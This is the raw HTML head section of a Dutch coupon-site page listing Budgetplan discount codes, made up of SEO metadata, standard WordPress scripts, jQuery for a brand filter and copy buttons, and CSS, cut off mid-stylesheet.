

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://qorting.nl/merken/budgetplan-kortingscodes/
body_size: 28995
content:
<!DOCTYPE html>
<html lang="nl">
	<head>
		<!-- Required meta tags -->
		<meta charset="utf-8">
		<meta name="robots" content="NOODP">
		<meta name="googlebot" content="noarchive" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="google-site-verification" content="06EjhtGYVCRSbjwX_6dZD33VxLdC1_8xSNBZJHnJI80" />
		<meta name="p:domain_verify" content="9878f8bae5c1a795db4348f5aa36de8f"/>
		<meta name="verification" content="01b2f6940aeffb39e84820c676a6e0b7" />
		<!-- TradeDoubler site verification 3261560 -->

		<!-- Title & faviconicon -->
		<link rel="icon" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-32.png">
		<link rel="apple-touch-icon" sizes="180x180" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-180.png">
		<link rel="icon" type="image/png" sizes="32x32" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-32.png">
		<link rel="icon" type="image/png" sizes="16x16" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-16x16-1.png">

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/bootstrap.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/popper.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/modernizr-3.11.2.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/owl.carousel.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/jquery.countdown.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/mixitup.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/script.js?ver=1.1' as='script'/>

	<!-- This site is optimized with the Yoast SEO Premium plugin v22.8 (Yoast SEO v26.0) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Budgetplan kortingscodes | 10% kortingscode: vandaag geverifieerd.</title>
	<meta name="description" content="10% Budgetplan kortingscode. Verifieer vandaag nog. Beperkt geldig." />
	<link rel="canonical" href="https://qorting.nl/merken/budgetplan-kortingscodes/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Budgetplan Archieven" />
	<meta property="og:description" content="10% Budgetplan kortingscode. Verifieer vandaag nog. Beperkt geldig." />
	<meta property="og:url" content="https://qorting.nl/merken/budgetplan-kortingscodes/" />
	<meta property="og:site_name" content="Qorting.nl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://qorting.nl/merken/budgetplan-kortingscodes/","url":"https://qorting.nl/merken/budgetplan-kortingscodes/","name":"Budgetplan kortingscodes | 10% kortingscode: vandaag geverifieerd.","isPartOf":{"@id":"https://qorting.nl/#website"},"description":"10% Budgetplan kortingscode. Verifieer vandaag nog. Beperkt geldig.","breadcrumb":{"@id":"https://qorting.nl/merken/budgetplan-kortingscodes/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://qorting.nl/merken/budgetplan-kortingscodes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://qorting.nl/"},{"@type":"ListItem","position":2,"name":"Budgetplan"}]},{"@type":"WebSite","@id":"https://qorting.nl/#website","url":"https://qorting.nl/","name":"Qorting.nl","description":"Kortingscode website","publisher":{"@id":"https://qorting.nl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://qorting.nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://qorting.nl/#organization","name":"Qorting.nl","alternateName":"Qorting","url":"https://qorting.nl/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://qorting.nl/#/schema/logo/image/","url":"https://qorting.nl/wp-content/uploads/2021/06/logo.png","contentUrl":"https://qorting.nl/wp-content/uploads/2021/06/logo.png","width":328,"height":94,"caption":"Qorting.nl"},"image":{"@id":"https://qorting.nl/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/qorting.nl/","https://nl.pinterest.com/qorting/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/qorting.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='coder-coupon-pro-css' href='https://qorting.nl/wp-content/plugins/coder-coupon-pro/public/css/coder-coupon-pro-public.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://qorting.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/owl.theme.default.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-cdn-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/normalize.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-icons-css' href='https://cdn.jsdelivr.net/npm/bootstrap-icons@1.5.0/font/bootstrap-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gfonts-css' href='https://fonts.googleapis.com/css2?family=Baloo+Da+2%3Awght%40400%3B500%3B600%3B700%3B800&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-stylecss-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://qorting.nl/wp-content/themes/coder-coupon/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://qorting.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/plugins/coder-coupon-pro/public/js/coder-coupon-pro-public.js?ver=2.0.0" id="coder-coupon-pro-js"></script>
<link rel="https://api.w.org/" href="https://qorting.nl/wp-json/" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function($){
// Ajax Filter
$(document).ready(function () {	
  // Ajax Filter Brands
  $('.filter_pagination ul li').click(function(e){
    e.preventDefault(); 
    let fiterVal   = $(this).text();
	  $(this).addClass('active');
   	  $(this).siblings().removeClass('active');
	  $("#overlay").fadeIn(500);
      
    $.ajax({ 
	    type: 'POST',
	    url: filter_ajax.ajax_url,
	    data: {
	        action:'filter_item',
	        fiterVal:fiterVal,
	    },
	    success: function(response) {
	    	
    		let myresponse = JSON.parse(response);				
				let responseVal = $.map(myresponse, function(value, key) { return value; });					
				$("#all-brands").children().remove();
			    let delay = function(ms){ return new Promise(function(r) { setTimeout(r, ms) }) };
			    let time = 10;
			    delay(time)
			      .then(function() { 
		      	let i = 0;
		      	while (i < responseVal.length) {
			      	$("#all-brands").append("<li><a href='"+responseVal[i].brand_url+"'><img src='"+responseVal[i].brand_logo+"' alt='"+responseVal[i].brand_name+"'><span>"+responseVal[i].brand_name+"</span></a></li>");
			      	i++;
						}
		      	return delay(time); 
			    });
		  } 
    }).done(function() {
      setTimeout(function(){
        $("#overlay").fadeOut(500);
      },500);
    }); 

  });
});









$(document).ready(function () {	

	// Custom Modal Show
	$(".best-coupon-table-data .popup-my-btn").click(function(){
		$(this).parent().addClass('my-modal-show');
		$("body").addClass('bg-greay');
		return false;
	});
	// Custom Modal Hide
	$(".best-coupon-table-data .my-modal-close").click(function(){
		$(".best-coupon-table-data tr td").removeClass('my-modal-show');
		$("body").removeClass('bg-greay');
		return false;
	});
	// Click to Copy Text
	$(".coupons_copy_btn").click(function(){    
	    var textToCopy = $(this).siblings(".coupons_m_code").text();
	    var tempTextarea = $('<textarea>');
	    $('body').append(tempTextarea);
	    tempTextarea.val(textToCopy).select();
	    document.execCommand('copy');
	    tempTextarea.remove();
	    $(this).text("Copied");
	    setTimeout(function() { $(".coupons_copy_btn").text("Copy"); }, 2000); 
	    return false;
	});
	// Click to Copy Text
	$(".copy_btn").click(function(){
	    var textToCopy = $("#offer_copy_text").text();
	    var tempTextarea = $("<textarea>");
	    $("body").append(tempTextarea);
	    tempTextarea.val(textToCopy).select();
	    document.execCommand("copy");
	    tempTextarea.remove();

	    $(".copy_btn").text("Gekopieer");
	    setTimeout(function() { $(".copy_btn").text("Kopieer"); }, 2000); 
	});
		
	// Scroll to top But Link not Show
	$('.left-b-table ul li a').click(function(){
	    $('html, body').animate({
	        scrollTop: $( $(this).attr('href') ).offset().top
	    }, 500);
	    return false;
	});	
		
	// Single CountDown Create
	$('#count').countdown('2024/12/30', function(event) {

		$('#days').html(event.strftime('%D'));
		$('#hours').html(event.strftime('%H'));
		$('#mins').html(event.strftime('%M'));
		$('#secs').html(event.strftime('%S'));
	});

});








})(jQuery);</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/********************************/
/*********** Giveway ***********/
/******************************/
.cits-giveway-area .giveway-main-content {
  max-width: 350px;
  margin: auto;
  text-align: center;
  padding: 80px 0;
}
.cits-giveway-area .giveway-main-content h1 {
  font-weight: 700;
  font-size: 32px;
  margin-bottom: 25px;
  color: #fa8140;
}

.giveway-main-content #count {
  padding-left: 0 !important;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin: 40px 0;
}
.giveway-main-content #count li {
  list-style: none;
  margin-right: 20px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.giveway-main-content #count li span {
  font-size: 16px;
  line-height: 44.8px;
  line-height: 2.8rem;
  color: #18304b;
}
.giveway-main-content #count li span:first-child {
  display: block;
  width: 50px;
  background: #fa8140;
  color: #FFF;
  height: 58px;
  font-size: 25px;
  line-height: 60px;
  margin-bottom: 3px;
  border-radius: 3px;
}

.giveway-main-content input {
    box-shadow: none !important;
    font-size: 16px;
    padding: 12px 8px;
    margin-bottom: 10px;
    border: 1px solid #0000005c;
    border-radius: 3px;
	width:100%;
}
.giveway-main-content input:focus {
    border-color: #fa8140;
    outline: none !important;
}

.giveway-main-content input[type=submit] {
  background: #fa8140;
  color: #fff;
  padding: 16px 30px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  border-radius: 5px;
  border: none;
  font-size: 16px;
	width:auto;
}
.giveway-main-content input[type=submit]:hover {
  background: #2f485d;
}

/* Adjustment Blocks CSS */

.adjustment-content-one {
	background: #E7EFE6;
	border-radius: 7px;
	padding: 20px;
	display: flex;
	margin-top: 30px;
}

.adjustment-content-two {
	margin-top: 30px;
}

.underline {
	border-bottom: 2px solid #fa8140;
}



/* ############################################ */
/* ############# New Popup All Css############# */
/* ########################################## */


.page-id-44540 .new-all-kortingscodes-area {
	height: 100%;
	width: 100%;
	position: fixed;
	z-index: 3000;
	top: 0;
	left: 0;
	background: rgba(0,0,0,.6);
}
.page-id-44540 .modal {
	z-index: 9999;
}





.blog-table-content {
	box-shadow: 0 0 15px #bbb;
	border-radius: 12px;
	padding: 30px;
	margin: 40px 0;
}

.left-b-table {
  margin-top: 20px;
}
.left-b-table h3,
.b-top-title h4 {
  font-size: 2.3rem;
  color: #18304b;
}
.left-b-table h4 {
	font-size: 22px;
	margin-bottom: 15px;
	margin-top: 0;
}
.b-top-title {
	margin: 0 !important;
}
.b-top-title h3 {
  color: #9CA3AC;
  font-size: 22px;
}
.left-b-table ul li {
	font-size: 15.5px;
	color: #F9813F;
	list-style: disc;
	margin-left: 15px;
}
.left-b-table ul li a {
  color: #F9813F;
  text-decoration: none;
}
.blog-single-content-row .left-b-table ul {
  padding-left: 0 !important;
}

.review_desc {
	margin-top: 15px;
}
.review_desc p {
	font-size: 17px;
	color: #2d2d2d;
	line-height: 2.5rem;
	padding-bottom: 0 !important;
}












/* ############################################ */
/* ############# New Popup All Css############# */
/* ########################################## */


.brand_popup_area.brand_popup_area_new {
	padding: 40px 25px 30px;
}
.brand_popup_area_new.brand_popup_area h2 {
	border: none;
	padding: 0;
  	margin-bottom: 1rem;
}

.brand_popup_area_new .brand_logo {
	padding-bottom: 2rem;
}

.brand_popup_area_new .btn_close {
	font-size: 4rem;
	color: #828282;
	top: 10px;
}
.brand_popup_area_new .offer_title p {
	font-size: 1.6rem;
	padding-bottom: 2rem;
}
.brand_popup_area_new .btn_style-1 {
